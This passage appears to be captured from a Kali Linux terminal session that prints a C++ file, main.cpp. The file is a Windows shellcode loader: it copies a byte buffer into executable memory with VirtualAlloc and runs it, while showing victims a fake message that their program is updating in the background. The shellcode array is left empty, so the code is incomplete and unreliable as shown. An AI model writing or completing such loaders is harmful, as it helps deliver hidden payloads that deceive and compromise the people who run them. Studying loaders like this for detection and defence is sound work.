 (kali㉿kali)-[~/Documents]
$ cat main.cpp
#include <stdio.h>
#include <windows.h>
unsigned char buf[] =
size_t size = 460;
int main(int argc, char** argv){
char* code;
printf("Please be patient, your program is updating in the backgroud ... ");
code = (char*)VirtualAlloc(NULL, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(code, buf, size);
((void(*)())code)();
return(0);
}